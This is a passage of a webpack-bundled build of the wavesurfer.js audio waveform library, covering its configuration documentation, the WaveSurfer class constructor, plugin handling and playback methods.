                 * Apply a map of styles to an element
                 *
                 * @param {HTMLElement} el The element that the styles will be applied to
                 * @param {Object} styles The map of propName: attribute, both are used as-is
                 *
                 * @return {HTMLElement} el
                 */
                function style(el, styles) {
                    Object.keys(styles).forEach(function (prop) {
                        if (el.style[prop] !== styles[prop]) {
                            el.style[prop] = styles[prop];
                        }
                    });
                    return el;
                }

                module.exports = exports.default;

                /***/ }),

            /***/ "./src/wavesurfer.js":
            /*!***************************!*\
  !*** ./src/wavesurfer.js ***!
  \***************************/
            /***/ ((module, exports, __webpack_require__) => {

                "use strict";


                function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = void 0;

                var util = _interopRequireWildcard(__webpack_require__(/*! ./util */ "./src/util/index.js"));

                var _drawer = _interopRequireDefault(__webpack_require__(/*! ./drawer.multicanvas */ "./src/drawer.multicanvas.js"));

                var _webaudio = _interopRequireDefault(__webpack_require__(/*! ./webaudio */ "./src/webaudio.js"));

                var _mediaelement = _interopRequireDefault(__webpack_require__(/*! ./mediaelement */ "./src/mediaelement.js"));

                var _peakcache = _interopRequireDefault(__webpack_require__(/*! ./peakcache */ "./src/peakcache.js"));

                var _mediaelementWebaudio = _interopRequireDefault(__webpack_require__(/*! ./mediaelement-webaudio */ "./src/mediaelement-webaudio.js"));

                function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

                function _getRequireWildcardCache() { if (typeof WeakMap !== "function") return null; var cache = new WeakMap(); _getRequireWildcardCache = function _getRequireWildcardCache() { return cache; }; return cache; }

                function _interopRequireWildcard(obj) { if (obj && obj.__esModule) { return obj; } if (obj === null || _typeof(obj) !== "object" && typeof obj !== "function") { return { default: obj }; } var cache = _getRequireWildcardCache(); if (cache && cache.has(obj)) { return cache.get(obj); } var newObj = {}; var hasPropertyDescriptor = Object.defineProperty && Object.getOwnPropertyDescriptor; for (var key in obj) { if (Object.prototype.hasOwnProperty.call(obj, key)) { var desc = hasPropertyDescriptor ? Object.getOwnPropertyDescriptor(obj, key) : null; if (desc && (desc.get || desc.set)) { Object.defineProperty(newObj, key, desc); } else { newObj[key] = obj[key]; } } } newObj.default = obj; if (cache) { cache.set(obj, newObj); } return newObj; }

                function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

                function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

                function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

                function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

                function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

                function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }

                function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

                function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

                function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

                function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

                /*
 * This work is licensed under a BSD-3-Clause License.
 */

                /** @external {HTMLElement} https://developer.mozilla.org/en/docs/Web/API/HTMLElement */

                /** @external {OfflineAudioContext} https://developer.mozilla.org/en-US/docs/Web/API/OfflineAudioContext */

                /** @external {File} https://developer.mozilla.org/en-US/docs/Web/API/File */

                /** @external {Blob} https://developer.mozilla.org/en-US/docs/Web/API/Blob */

                /** @external {CanvasRenderingContext2D} https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D */

                /** @external {MediaStreamConstraints} https://developer.mozilla.org/en-US/docs/Web/API/MediaStreamConstraints */

                /** @external {AudioNode} https://developer.mozilla.org/de/docs/Web/API/AudioNode */

                /**
                 * @typedef {Object} WavesurferParams
                 * @property {AudioContext} audioContext=null Use your own previously
                 * initialized AudioContext or leave blank.
                 * @property {number} audioRate=1 Speed at which to play audio. Lower number is
                 * slower.
                 * @property {ScriptProcessorNode} audioScriptProcessor=null Use your own previously
                 * initialized ScriptProcessorNode or leave blank.
                 * @property {boolean} autoCenter=true If a scrollbar is present, center the
                 * waveform on current progress
                 * @property {number} autoCenterRate=5 If autoCenter is active, rate at which the
                 * waveform is centered
                 * @property {boolean} autoCenterImmediately=false If autoCenter is active, immediately
                 * center waveform on current progress
                 * @property {string} backend='WebAudio' `'WebAudio'|'MediaElement'|'MediaElementWebAudio'` In most cases
                 * you don't have to set this manually. MediaElement is a fallback for unsupported browsers.
                 * MediaElementWebAudio allows to use WebAudio API also with big audio files, loading audio like with
                 * MediaElement backend (HTML5 audio tag). You have to use the same methods of MediaElement backend for loading and
                 * playback, giving also peaks, so the audio data are not decoded. In this way you can use WebAudio features, like filters,
                 * also with audio with big duration. For example:
                 * ` wavesurfer.load(url | HTMLMediaElement, peaks, preload, duration);
                 *   wavesurfer.play();
                 *   wavesurfer.setFilter(customFilter);
                 * `
                 * @property {string} backgroundColor=null Change background color of the
                 * waveform container.
                 * @property {number} barHeight=1 The height of the wave bars.
                 * @property {number} barRadius=0 The radius of the wave bars. Makes bars rounded
                 * @property {number} barGap=null The optional spacing between bars of the wave,
                 * if not provided will be calculated in legacy format.
                 * @property {number} barWidth=null Draw the waveform using bars.
                 * @property {number} barMinHeight=null If specified, draw at least a bar of this height,
                 * eliminating waveform gaps
                 * @property {boolean} closeAudioContext=false Close and nullify all audio
                 * contexts when the destroy method is called.
                 * @property {!string|HTMLElement} container CSS selector or HTML element where
                 * the waveform should be drawn. This is the only required parameter.
                 * @property {string} cursorColor='#333' The fill color of the cursor indicating
                 * the playhead position.
                 * @property {number} cursorWidth=1 Measured in pixels.
                 * @property {object} drawingContextAttributes={desynchronized: false} Drawing context
                 * attributes.
                 * @property {number} duration=null Optional audio length so pre-rendered peaks
                 * can be display immediately for example.
                 * @property {boolean} fillParent=true Whether to fill the entire container or
                 * draw only according to `minPxPerSec`.
                 * @property {boolean} forceDecode=false Force decoding of audio using web audio
                 * when zooming to get a more detailed waveform.
                 * @property {number} height=128 The height of the waveform. Measured in
                 * pixels.
                 * @property {boolean} hideScrollbar=false Whether to hide the horizontal
                 * scrollbar when one would normally be shown.
                 * @property {boolean} interact=true Whether the mouse interaction will be
                 * enabled at initialization. You can switch this parameter at any time later
                 * on.
                 * @property {boolean} loopSelection=true (Use with regions plugin) Enable
                 * looping of selected regions
                 * @property {number} maxCanvasWidth=4000 Maximum width of a single canvas in
                 * pixels, excluding a small overlap (2 * `pixelRatio`, rounded up to the next
                 * even integer). If the waveform is longer than this value, additional canvases
                 * will be used to render the waveform, which is useful for very large waveforms
                 * that may be too wide for browsers to draw on a single canvas.
                 * @property {boolean} mediaControls=false (Use with backend `MediaElement` or `MediaElementWebAudio`)
                 * this enables the native controls for the media element
                 * @property {string} mediaType='audio' (Use with backend `MediaElement` or `MediaElementWebAudio`)
                 * `'audio'|'video'` ('video' only for `MediaElement`)
                 * @property {number} minPxPerSec=20 Minimum number of pixels per second of
                 * audio.
                 * @property {boolean} normalize=false If true, normalize by the maximum peak
                 * instead of 1.0.
                 * @property {boolean} partialRender=false Use the PeakCache to improve
                 * rendering speed of large waveforms
                 * @property {number} pixelRatio=window.devicePixelRatio The pixel ratio used to
                 * calculate display
                 * @property {PluginDefinition[]} plugins=[] An array of plugin definitions to
                 * register during instantiation, they will be directly initialised unless they
                 * are added with the `deferInit` property set to true.
                 * @property {string} progressColor='#555' The fill color of the part of the
                 * waveform behind the cursor. When `progressColor` and `waveColor` are the same
                 * the progress wave is not rendered at all.
                 * @property {boolean} removeMediaElementOnDestroy=true Set to false to keep the
                 * media element in the DOM when the player is destroyed. This is useful when
                 * reusing an existing media element via the `loadMediaElement` method.
                 * @property {Object} renderer=MultiCanvas Can be used to inject a custom
                 * renderer.
                 * @property {boolean|number} responsive=false If set to `true` resize the
                 * waveform, when the window is resized. This is debounced with a `100ms`
                 * timeout by default. If this parameter is a number it represents that timeout.
                 * @property {boolean} rtl=false If set to `true`, renders waveform from
                 * right-to-left.
                 * @property {boolean} scrollParent=false Whether to scroll the container with a
                 * lengthy waveform. Otherwise the waveform is shrunk to the container width
                 * (see fillParent).
                 * @property {number} skipLength=2 Number of seconds to skip with the
                 * skipForward() and skipBackward() methods.
                 * @property {boolean} splitChannels=false Render with separate waveforms for
                 * the channels of the audio
                 * @property {SplitChannelOptions} splitChannelsOptions={} Options for splitChannel rendering
                 * @property {string} waveColor='#999' The fill color of the waveform after the
                 * cursor.
                 * @property {object} xhr={} XHR options. For example:
                 * `let xhr = {
                 *     cache: 'default',
                 *     mode: 'cors',
                 *     method: 'GET',
                 *     credentials: 'same-origin',
                 *     redirect: 'follow',
                 *     referrer: 'client',
                 *     requestHeaders: [
                 *         {
                 *             key: 'Authorization',
                 *             value: 'my-token'
                 *         }
                 *     ]
                 * };`
                 */

                /**
                 * @typedef {Object} PluginDefinition
                 * @desc The Object used to describe a plugin
                 * @example wavesurfer.addPlugin(pluginDefinition);
                 * @property {string} name The name of the plugin, the plugin instance will be
                 * added as a property to the wavesurfer instance under this name
                 * @property {?Object} staticProps The properties that should be added to the
                 * wavesurfer instance as static properties
                 * @property {?boolean} deferInit Don't initialise plugin
                 * automatically
                 * @property {Object} params={} The plugin parameters, they are the first parameter
                 * passed to the plugin class constructor function
                 * @property {PluginClass} instance The plugin instance factory, is called with
                 * the dependency specified in extends. Returns the plugin class.
                 */

                /**
                 * @typedef {Object} SplitChannelOptions
                 * @desc parameters applied when splitChannels option is true
                 * @property {boolean} overlay=false determines whether channels are rendered on top of each other or on separate tracks
                 * @property {object} channelColors={} object describing color for each channel. Example:
                 * {
                 *     0: {
                 *         progressColor: 'green',
                 *         waveColor: 'pink'
                 *     },
                 *     1: {
                 *         progressColor: 'orange',
                 *         waveColor: 'purple'
                 *     }
                 * }
                 * @property {number[]} filterChannels=[] indexes of channels to be hidden from rendering
                 * @property {boolean} relativeNormalization=false determines whether
                 * normalization is done per channel or maintains proportionality between
                 * channels. Only applied when normalize and splitChannels are both true.
                 * @since 4.3.0
                 */

                /**
                 * @interface PluginClass
                 *
                 * @desc This is the interface which is implemented by all plugin classes. Note
                 * that this only turns into an observer after being passed through
                 * `wavesurfer.addPlugin`.
                 *
                 * @extends {Observer}
                 */
                var PluginClass = /*#__PURE__*/function () {
                    /**
                     * Construct the plugin
                     *
                     * @param {Object} params={} The plugin params (specific to the plugin)
                     * @param {Object} ws The wavesurfer instance
                     */
                    function PluginClass(params, ws) {
                        _classCallCheck(this, PluginClass);
                    }
                    /**
                     * Initialise the plugin
                     *
                     * Start doing something. This is called by
                     * `wavesurfer.initPlugin(pluginName)`
                     */


                    _createClass(PluginClass, [{
                        key: "create",
                        value:
                            /**
                             * Plugin definition factory
                             *
                             * This function must be used to create a plugin definition which can be
                             * used by wavesurfer to correctly instantiate the plugin.
                             *
                             * It returns a `PluginDefinition` object representing the plugin.
                             *
                             * @param {Object} params={} The plugin params (specific to the plugin)
                             */
                            function create(params) {}
                    }, {
                        key: "init",
                        value: function init() {}
                        /**
                         * Destroy the plugin instance
                         *
                         * Stop doing something. This is called by
                         * `wavesurfer.destroyPlugin(pluginName)`
                         */

                    }, {
                        key: "destroy",
                        value: function destroy() {}
                    }]);

                    return PluginClass;
                }();
                /**
                 * WaveSurfer core library class
                 *
                 * @extends {Observer}
                 * @example
                 * const params = {
                 *   container: '#waveform',
                 *   waveColor: 'violet',
                 *   progressColor: 'purple'
                 * };
                 *
                 * // initialise like this
                 * const wavesurfer = WaveSurfer.create(params);
                 *
                 * // or like this ...
                 * const wavesurfer = new WaveSurfer(params);
                 * wavesurfer.init();
                 *
                 * // load audio file
                 * wavesurfer.load('example/media/demo.wav');
                 */


                var WaveSurfer = /*#__PURE__*/function (_util$Observer) {
                    _inherits(WaveSurfer, _util$Observer);

                    var _super = _createSuper(WaveSurfer);

                    /**
                     * Initialise wavesurfer instance
                     *
                     * @param {WavesurferParams} params Instantiation options for wavesurfer
                     * @example
                     * const wavesurfer = new WaveSurfer(params);
                     * @returns {this} Wavesurfer instance
                     */
                    function WaveSurfer(params) {
                        var _this;

                        _classCallCheck(this, WaveSurfer);

                        _this = _super.call(this);
                        /**
                         * Extract relevant parameters (or defaults)
                         * @private
                         */

                        _this.defaultParams = {
                            audioContext: null,
                            audioScriptProcessor: null,
                            audioRate: 1,
                            autoCenter: true,
                            autoCenterRate: 5,
                            autoCenterImmediately: false,
                            backend: 'WebAudio',
                            backgroundColor: null,
                            barHeight: 1,
                            barRadius: 0,
                            barGap: null,
                            barMinHeight: null,
                            container: null,
                            cursorColor: '#333',
                            cursorWidth: 1,
                            dragSelection: true,
                            drawingContextAttributes: {
                                // Boolean that hints the user agent to reduce the latency
                                // by desynchronizing the canvas paint cycle from the event
                                // loop
                                desynchronized: false
                            },
                            duration: null,
                            fillParent: true,
                            forceDecode: false,
                            height: 128,
                            hideScrollbar: false,
                            interact: true,
                            loopSelection: true,
                            maxCanvasWidth: 4000,
                            mediaContainer: null,
                            mediaControls: false,
                            mediaType: 'audio',
                            minPxPerSec: 20,
                            normalize: false,
                            partialRender: false,
                            pixelRatio: window.devicePixelRatio || screen.deviceXDPI / screen.logicalXDPI,
                            plugins: [],
                            progressColor: '#555',
                            removeMediaElementOnDestroy: true,
                            renderer: _drawer.default,
                            responsive: false,
                            rtl: false,
                            scrollParent: false,
                            skipLength: 2,
                            splitChannels: false,
                            splitChannelsOptions: {
                                overlay: false,
                                channelColors: {},
                                filterChannels: [],
                                relativeNormalization: false
                            },
                            waveColor: '#999',
                            xhr: {}
                        };
                        _this.backends = {
                            MediaElement: _mediaelement.default,
                            WebAudio: _webaudio.default,
                            MediaElementWebAudio: _mediaelementWebaudio.default
                        };
                        _this.util = util;
                        _this.params = Object.assign({}, _this.defaultParams, params);
                        _this.params.splitChannelsOptions = Object.assign({}, _this.defaultParams.splitChannelsOptions, params.splitChannelsOptions);
                        /** @private */

                        _this.container = 'string' == typeof params.container ? document.querySelector(_this.params.container) : _this.params.container;

                        if (!_this.container) {
                            throw new Error('Container element not found');
                        }

                        if (_this.params.mediaContainer == null) {
                            /** @private */
                            _this.mediaContainer = _this.container;
                        } else if (typeof _this.params.mediaContainer == 'string') {
                            /** @private */
                            _this.mediaContainer = document.querySelector(_this.params.mediaContainer);
                        } else {
                            /** @private */
                            _this.mediaContainer = _this.params.mediaContainer;
                        }

                        if (!_this.mediaContainer) {
                            throw new Error('Media Container element not found');
                        }

                        if (_this.params.maxCanvasWidth <= 1) {
                            throw new Error('maxCanvasWidth must be greater than 1');
                        } else if (_this.params.maxCanvasWidth % 2 == 1) {
                            throw new Error('maxCanvasWidth must be an even number');
                        }

                        if (_this.params.rtl === true) {
                            util.style(_this.container, {
                                transform: 'rotateY(180deg)'
                            });
                        }

                        if (_this.params.backgroundColor) {
                            _this.setBackgroundColor(_this.params.backgroundColor);
                        }
                        /**
                         * @private Used to save the current volume when muting so we can
                         * restore once unmuted
                         * @type {number}
                         */


                        _this.savedVolume = 0;
                        /**
                         * @private The current muted state
                         * @type {boolean}
                         */

                        _this.isMuted = false;
                        /**
                         * @private Will hold a list of event descriptors that need to be
                         * canceled on subsequent loads of audio
                         * @type {Object[]}
                         */

                        _this.tmpEvents = [];
                        /**
                         * @private Holds any running audio downloads
                         * @type {Observer}
                         */

                        _this.currentRequest = null;
                        /** @private */

                        _this.arraybuffer = null;
                        /** @private */

                        _this.drawer = null;
                        /** @private */

                        _this.backend = null;
                        /** @private */

                        _this.peakCache = null; // cache constructor objects

                        if (typeof _this.params.renderer !== 'function') {
                            throw new Error('Renderer parameter is invalid');
                        }
                        /**
                         * @private The uninitialised Drawer class
                         */


                        _this.Drawer = _this.params.renderer;
                        /**
                         * @private The uninitialised Backend class
                         */
                        // Back compat

                        if (_this.params.backend == 'AudioElement') {
                            _this.params.backend = 'MediaElement';
                        }

                        if ((_this.params.backend == 'WebAudio' || _this.params.backend === 'MediaElementWebAudio') && !_webaudio.default.prototype.supportsWebAudio.call(null)) {
                            _this.params.backend = 'MediaElement';
                        }

                        _this.Backend = _this.backends[_this.params.backend];
                        /**
                         * @private map of plugin names that are currently initialised
                         */

                        _this.initialisedPluginList = {};
                        /** @private */

                        _this.isDestroyed = false;
                        /**
                         * Get the current ready status.
                         *
                         * @example const isReady = wavesurfer.isReady;
                         * @return {boolean}
                         */

                        _this.isReady = false; // responsive debounced event listener. If this.params.responsive is not
                        // set, this is never called. Use 100ms or this.params.responsive as
                        // timeout for the debounce function.

                        var prevWidth = 0;
                        _this._onResize = util.debounce(function () {
                            if (prevWidth != _this.drawer.wrapper.clientWidth && !_this.params.scrollParent) {
                                prevWidth = _this.drawer.wrapper.clientWidth;

                                _this.drawer.fireEvent('redraw');
                            }
                        }, typeof _this.params.responsive === 'number' ? _this.params.responsive : 100);
                        return _possibleConstructorReturn(_this, _assertThisInitialized(_this));
                    }
                    /**
                     * Initialise the wave
                     *
                     * @example
                     * var wavesurfer = new WaveSurfer(params);
                     * wavesurfer.init();
                     * @return {this} The wavesurfer instance
                     */


                    _createClass(WaveSurfer, [{
                        key: "init",
                        value: function init() {
                            this.registerPlugins(this.params.plugins);
                            this.createDrawer();
                            this.createBackend();
                            this.createPeakCache();
                            return this;
                        }
                        /**
                         * Add and initialise array of plugins (if `plugin.deferInit` is falsey),
                         * this function is called in the init function of wavesurfer
                         *
                         * @param {PluginDefinition[]} plugins An array of plugin definitions
                         * @emits {WaveSurfer#plugins-registered} Called with the array of plugin definitions
                         * @return {this} The wavesurfer instance
                         */

                    }, {
                        key: "registerPlugins",
                        value: function registerPlugins(plugins) {
                            var _this2 = this;

                            // first instantiate all the plugins
                            plugins.forEach(function (plugin) {
                                return _this2.addPlugin(plugin);
                            }); // now run the init functions

                            plugins.forEach(function (plugin) {
                                // call init function of the plugin if deferInit is falsey
                                // in that case you would manually use initPlugins()
                                if (!plugin.deferInit) {
                                    _this2.initPlugin(plugin.name);
                                }
                            });
                            this.fireEvent('plugins-registered', plugins);
                            return this;
                        }
                        /**
                         * Get a map of plugin names that are currently initialised
                         *
                         * @example wavesurfer.getPlugins();
                         * @return {Object} Object with plugin names
                         */

                    }, {
                        key: "getActivePlugins",
                        value: function getActivePlugins() {
                            return this.initialisedPluginList;
                        }
                        /**
                         * Add a plugin object to wavesurfer
                         *
                         * @param {PluginDefinition} plugin A plugin definition
                         * @emits {WaveSurfer#plugin-added} Called with the name of the plugin that was added
                         * @example wavesurfer.addPlugin(WaveSurfer.minimap());
                         * @return {this} The wavesurfer instance
                         */

                    }, {
                        key: "addPlugin",
                        value: function addPlugin(plugin) {
                            var _this3 = this;

                            if (!plugin.name) {
                                throw new Error('Plugin does not have a name!');
                            }

                            if (!plugin.instance) {
                                throw new Error("Plugin ".concat(plugin.name, " does not have an instance property!"));
                            } // staticProps properties are applied to wavesurfer instance


                            if (plugin.staticProps) {
                                Object.keys(plugin.staticProps).forEach(function (pluginStaticProp) {
                                    /**
                                     * Properties defined in a plugin definition's `staticProps` property are added as
                                     * staticProps properties of the WaveSurfer instance
                                     */
                                    _this3[pluginStaticProp] = plugin.staticProps[pluginStaticProp];
                                });
                            }

                            var Instance = plugin.instance; // turn the plugin instance into an observer

                            var observerPrototypeKeys = Object.getOwnPropertyNames(util.Observer.prototype);
                            observerPrototypeKeys.forEach(function (key) {
                                Instance.prototype[key] = util.Observer.prototype[key];
                            });
                            /**
                             * Instantiated plugin classes are added as a property of the wavesurfer
                             * instance
                             * @type {Object}
                             */

                            this[plugin.name] = new Instance(plugin.params || {}, this);
                            this.fireEvent('plugin-added', plugin.name);
                            return this;
                        }
                        /**
                         * Initialise a plugin
                         *
                         * @param {string} name A plugin name
                         * @emits WaveSurfer#plugin-initialised
                         * @example wavesurfer.initPlugin('minimap');
                         * @return {this} The wavesurfer instance
                         */

                    }, {
                        key: "initPlugin",
                        value: function initPlugin(name) {
                            if (!this[name]) {
                                throw new Error("Plugin ".concat(name, " has not been added yet!"));
                            }

                            if (this.initialisedPluginList[name]) {
                                // destroy any already initialised plugins
                                this.destroyPlugin(name);
                            }

                            this[name].init();
                            this.initialisedPluginList[name] = true;
                            this.fireEvent('plugin-initialised', name);
                            return this;
                        }
                        /**
                         * Destroy a plugin
                         *
                         * @param {string} name A plugin name
                         * @emits WaveSurfer#plugin-destroyed
                         * @example wavesurfer.destroyPlugin('minimap');
                         * @returns {this} The wavesurfer instance
                         */

                    }, {
                        key: "destroyPlugin",
                        value: function destroyPlugin(name) {
                            if (!this[name]) {
                                throw new Error("Plugin ".concat(name, " has not been added yet and cannot be destroyed!"));
                            }

                            if (!this.initialisedPluginList[name]) {
                                throw new Error("Plugin ".concat(name, " is not active and cannot be destroyed!"));
                            }

                            if (typeof this[name].destroy !== 'function') {
                                throw new Error("Plugin ".concat(name, " does not have a destroy function!"));
                            }

                            this[name].destroy();
                            delete this.initialisedPluginList[name];
                            this.fireEvent('plugin-destroyed', name);
                            return this;
                        }
                        /**
                         * Destroy all initialised plugins. Convenience function to use when
                         * wavesurfer is removed
                         *
                         * @private
                         */

                    }, {
                        key: "destroyAllPlugins",
                        value: function destroyAllPlugins() {
                            var _this4 = this;

                            Object.keys(this.initialisedPluginList).forEach(function (name) {
                                return _this4.destroyPlugin(name);
                            });
                        }
                        /**
                         * Create the drawer and draw the waveform
                         *
                         * @private
                         * @emits WaveSurfer#drawer-created
                         */

                    }, {
                        key: "createDrawer",
                        value: function createDrawer() {
                            var _this5 = this;

                            this.drawer = new this.Drawer(this.container, this.params);
                            this.drawer.init();
                            this.fireEvent('drawer-created', this.drawer);

                            if (this.params.responsive !== false) {
                                window.addEventListener('resize', this._onResize, true);
                                window.addEventListener('orientationchange', this._onResize, true);
                            }

                            this.drawer.on('redraw', function () {
                                _this5.drawBuffer();

                                _this5.drawer.progress(_this5.backend.getPlayedPercents());
                            }); // Click-to-seek

                            this.drawer.on('click', function (e, progress) {
                                setTimeout(function () {
                                    return _this5.seekTo(progress);
                                }, 0);
                            }); // Relay the scroll event from the drawer

                            this.drawer.on('scroll', function (e) {
                                if (_this5.params.partialRender) {
                                    _this5.drawBuffer();
                                }

                                _this5.fireEvent('scroll', e);
                            });
                        }
                        /**
                         * Create the backend
                         *
                         * @private
                         * @emits WaveSurfer#backend-created
                         */

                    }, {
                        key: "createBackend",
                        value: function createBackend() {
                            var _this6 = this;

                            if (this.backend) {
                                this.backend.destroy();
                            }

                            this.backend = new this.Backend(this.params);
                            this.backend.init();
                            this.fireEvent('backend-created', this.backend);
                            this.backend.on('finish', function () {
                                _this6.drawer.progress(_this6.backend.getPlayedPercents());

                                _this6.fireEvent('finish');
                            });
                            this.backend.on('play', function () {
                                return _this6.fireEvent('play');
                            });
                            this.backend.on('pause', function () {
                                return _this6.fireEvent('pause');
                            });
                            this.backend.on('audioprocess', function (time) {
                                _this6.drawer.progress(_this6.backend.getPlayedPercents());

                                _this6.fireEvent('audioprocess', time);
                            }); // only needed for MediaElement and MediaElementWebAudio backend

                            if (this.params.backend === 'MediaElement' || this.params.backend === 'MediaElementWebAudio') {
                                this.backend.on('seek', function () {
                                    _this6.drawer.progress(_this6.backend.getPlayedPercents());
                                });
                                this.backend.on('volume', function () {
                                    var newVolume = _this6.getVolume();

                                    _this6.fireEvent('volume', newVolume);

                                    if (_this6.backend.isMuted !== _this6.isMuted) {
                                        _this6.isMuted = _this6.backend.isMuted;

                                        _this6.fireEvent('mute', _this6.isMuted);
                                    }
                                });
                            }
                        }
                        /**
                         * Create the peak cache
                         *
                         * @private
                         */

                    }, {
                        key: "createPeakCache",
                        value: function createPeakCache() {
                            if (this.params.partialRender) {
                                this.peakCache = new _peakcache.default();
                            }
                        }
                        /**
                         * Get the duration of the audio clip
                         *
                         * @example const duration = wavesurfer.getDuration();
                         * @return {number} Duration in seconds
                         */

                    }, {
                        key: "getDuration",
                        value: function getDuration() {
                            return this.backend.getDuration();
                        }
                        /**
                         * Get the current playback position
                         *
                         * @example const currentTime = wavesurfer.getCurrentTime();
                         * @return {number} Playback position in seconds
                         */

                    }, {
                        key: "getCurrentTime",
                        value: function getCurrentTime() {
                            return this.backend.getCurrentTime();
                        }
                        /**
                         * Set the current play time in seconds.
                         *
                         * @param {number} seconds A positive number in seconds. E.g. 10 means 10
                         * seconds, 60 means 1 minute
                         */

                    }, {
                        key: "setCurrentTime",
                        value: function setCurrentTime(seconds) {
                            if (seconds >= this.getDuration()) {
                                this.seekTo(1);
                            } else {
                                this.seekTo(seconds / this.getDuration());
                            }
                        }
                        /**
                         * Starts playback from the current position. Optional start and end
                         * measured in seconds can be used to set the range of audio to play.
                         *
                         * @param {?number} start Position to start at
                         * @param {?number} end Position to end at
                         * @emits WaveSurfer#interaction
                         * @return {Promise} Result of the backend play method
                         * @example
                         * // play from second 1 to 5
                         * wavesurfer.play(1, 5);
                         */

                    }, {
                        key: "play",
                        value: function play(start, end) {
                            var _this7 = this;

                            this.fireEvent('interaction', function () {
                                return _this7.play(start, end);
                            });
                            return this.backend.play(start, end);
                        }
                        /**
                         * Set a point in seconds for playback to stop at.
                         *
                         * @param {number} position Position (in seconds) to stop at
                         * @version 3.3.0
                         */

                    }, {
                        key: "setPlayEnd",
                        value: function setPlayEnd(position) {
                            this.backend.setPlayEnd(position);
                        }
                        /**
                         * Stops and pauses playback
                         *
                         * @example wavesurfer.pause();
                         * @return {Promise} Result of the backend pause method
                         */

                    }, {
                        key: "pause",
                        value: function pause() {
                            if (!this.backend.isPaused()) {
                                return this.backend.pause();
                            }
                        }
                        /**
                         * Toggle playback
                         *
                         * @example wavesurfer.playPause();
                         * @return {Promise} Result of the backend play or pause method
                         */

                    }, {
                        key: "playPause",
                        value: function playPause() {
                            return this.backend.isPaused() ? this.play() : this.pause();
                        }
                        /**
                         * Get the current playback state
                         *
                         * @example const isPlaying = wavesurfer.isPlaying();
                         * @return {boolean} False if paused, true if playing
                         */

                    }, {
                        key: "isPlaying",
                        value: function isPlaying() {
                            return !this.backend.isPaused();
                        }
                        /**
                         * Skip backward
                         *
                         * @param {?number} seconds Amount to skip back, if not specified `skipLength`
                         * is used
                         * @example wavesurfer.skipBackward();
                         */

                    }, {
                        key: "skipBackward",
                        value: function skipBackward(seconds) {
                            this.skip(-seconds || -this.params.skipLength);
                        }
                        /**
                         * Skip forward
                         *
                         * @param {?number} seconds Amount to skip back, if not specified `skipLength`
                         * is used
                         * @example wavesurfer.skipForward();
                         */

                    }, {
                        key: "skipForward",
                        value: function skipForward(seconds) {
                            this.skip(seconds || this.params.skipLength);
                        }
                        /**
                         * Skip a number of seconds from the current position (use a negative value
                         * to go backwards).
                         *
                         * @param {number} offset Amount to skip back or forwards
                         * @example
                         * // go back 2 seconds
                         * wavesurfer.skip(-2);
                         */

                    }, {
                        key: "skip",
                        value: function skip(offset) {
                            var duration = this.getDuration() || 1;
                            var position = this.getCurrentTime() || 0;
                            position = Math.max(0, Math.min(duration, position + (offset || 0)));
                            this.seekAndCenter(position / duration);
                        }
                        /**
                         * Seeks to a position and centers the view
                         *
                         * @param {number} progress Between 0 (=beginning) and 1 (=end)
                         * @example
                         * // seek and go to the middle of the audio
                         * wavesurfer.seekTo(0.5);
                         */

                    }, {
                        key: "seekAndCenter",
                        value: function seekAndCenter(progress) {
                            this.seekTo(progress);
                            this.drawer.recenter(progress);
                        }
                        /**
                         * Seeks to a position
                         *
                         * @param {number} progress Between 0 (=beginning) and 1 (=end)
                         * @emits WaveSurfer#interaction
                         * @emits WaveSurfer#seek
                         * @example
                         * // seek to the middle of the audio
                         * wavesurfer.seekTo(0.5);
                         */

                    }, {
                        key: "seekTo",
                        value: function seekTo(progress) {
                            var _this8 = this;

                            // return an error if progress is not a number between 0 and 1
                            if (typeof progress !== 'number' || !isFinite(progress) || progress < 0 || progress > 1) {
                                throw new Error('Error calling wavesurfer.seekTo, parameter must be a number between 0 and 1!');
                            }

                            this.fireEvent('interaction', function () {
                                return _this8.seekTo(progress);
                            });
                            var isWebAudioBackend = this.params.backend === 'WebAudio';
                            var paused = this.backend.isPaused();

                            if (isWebAudioBackend && !paused) {
                                this.backend.pause();
                            } // avoid small scrolls while paused seeking


                            var oldScrollParent = this.params.scrollParent;
                            this.params.scrollParent = false;
